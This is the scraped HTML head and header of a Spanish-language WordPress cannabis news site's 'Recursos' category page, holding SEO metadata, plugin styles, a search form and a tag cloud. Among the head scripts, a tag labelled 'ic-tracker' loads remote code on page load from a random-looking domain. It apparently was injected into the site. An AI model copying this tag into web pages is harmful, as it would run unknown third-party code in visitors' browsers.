

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/recursos/page/3/
body_size: 13740
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Renunimos las noticias y los hechos más relevantes sobre Recursos en Nación Cannabis"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/recursos/page/3/" />
<link rel="prev" href="https://nacioncannabis.com/recursos/page/2/" />
<link rel="next" href="https://nacioncannabis.com/recursos/page/4/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Recursos | Página 3 de 4 | Nación Cannabis" />
<meta property="og:description" content="Renunimos las noticias y los hechos más relevantes sobre Recursos en Nación Cannabis" />
<meta property="og:url" content="https://nacioncannabis.com/recursos/page/3/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:width" content="503" />
<meta property="og:image:height" content="503" />
<meta property="og:image:alt" content="nacioncannabis: noticias sobre el cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Recursos | Página 3 de 4 | Nación Cannabis" />
<meta name="twitter:description" content="Renunimos las noticias y los hechos más relevantes sobre Recursos en Nación Cannabis" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="47" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/recursos/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/recursos/","name":"Recursos"}}]},{"@type":"CollectionPage","@id":"https://nacioncannabis.com/recursos/page/3/#webpage","url":"https://nacioncannabis.com/recursos/page/3/","name":"Recursos | P\u00e1gina 3 de 4 | Naci\u00f3n Cannabis","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/recursos/page/3/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d387682e2a" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Nación Cannabis &raquo; Categoría Recursos del feed" href="https://nacioncannabis.com/recursos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768671043" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/categories/4246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/tiempo-tarda-eliminarse-orina-marihuana/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
